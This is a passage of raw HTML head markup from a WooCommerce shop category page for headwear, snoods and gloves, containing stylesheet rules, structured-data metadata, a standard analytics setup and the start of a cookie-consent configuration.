.product_list_widget{margin:0;padding:0}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;width:5.3em;font-family:star;font-weight:400}.star-rating:before{content:"\53\53\53\53\53";opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#4169e1}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:star;content:"\53";color:#404040;text-indent:0;opacity:.25}p.stars a:hover~a:before{content:"\53";color:#404040;opacity:.25}p.stars:hover a:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active~a:before{content:"\53";color:#404040;opacity:.25}p.stars.selected a:not(.active):before{content:"\53";color:#4169e1;opacity:1}.woocommerce-tabs ul.tabs{list-style:none;margin:0;padding:0;text-align:left}.woocommerce-tabs ul.tabs li{display:block;margin:0;position:relative}.woocommerce-tabs ul.tabs li a{padding:1em 0;display:block}.woocommerce-tabs .panel h2:first-of-type{margin-bottom:1em}.woocommerce-password-strength{text-align:right}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#3d9cd2}.sectionInner .woocommerce-password-hint{max-width:360px}.form-row.woocommerce-validated input.input-text{box-shadow:inset 2px 0 0 #0f834d}.form-row.woocommerce-invalid input.input-text{box-shadow:inset 2px 0 0 #e2401c}.required{color:red}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-noreviews,p.no-comments{background-color:#0f834d;clear:both}.woocommerce-info,.woocommerce-noreviews,p.no-comments{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em;background-color:#3d9cd2;z-index:9999}@media screen and (min-width:48em){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart:hover .widget_shopping_cart,.site-header-cart.focus .widget_shopping_cart{left:0;display:block}}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:none;background:#4169e1;box-sizing:border-box;margin-top:-.25em;opacity:1}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{box-shadow:0 0 0 .25em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:#4169e1}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%}
@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes loading__animation{to{transform:translateX(100%)}}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:auto}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;margin-left:auto!important;margin-right:auto!important;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars{font-family:star;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.5}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes loading__animation{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{-ms-grid-row-align:center;align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{-moz-appearance:none;appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.6;padding:0!important;text-decoration-line:underline;text-underline-position:under}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:transparent none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}</style><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.arcoservices.co.uk/#/schema/WebSite","url":"https://www.arcoservices.co.uk/","name":"Arcoservices","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.arcoservices.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.arcoservices.co.uk/#/schema/Organization","name":"Arcoservices","url":"https://www.arcoservices.co.uk/","logo":{"@type":"ImageObject","url":"https://www.arcoservices.co.uk/app/uploads/2024/11/arcoservices-small-logo.png","contentUrl":"https://www.arcoservices.co.uk/app/uploads/2024/11/arcoservices-small-logo.png","width":250,"height":250,"contentSize":"38962"}}},{"@type":"CollectionPage","@id":"https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/","url":"https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/","name":"Category: Headwear, Snoods &amp; Gloves &#x2d; Arcoservices","inLanguage":"en-GB","isPartOf":{"@id":"https://www.arcoservices.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.arcoservices.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.arcoservices.co.uk/","name":"Arcoservices"},{"@type":"ListItem","position":2,"name":"Category: Headwear, Snoods &amp; Gloves"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.89ms meta | 0.52ms boot -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Arcoservices &raquo; Feed" href="https://www.arcoservices.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arcoservices &raquo; Headwear, Snoods &amp; Gloves Category Feed" href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/feed/" />

<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css' media='all' />

<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>

<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='jquery-ui-css' href='https://code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css?ver=6.5.3' media='all' />

<style id='interdirect-woocommerce-style-inline-css'>
@font-face {
			font-family: "star";
			src: url("https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", mode );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8W3S5J644Y", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.arcoservices.co.uk\/app\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.arcoservices.co.uk\/wp","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revis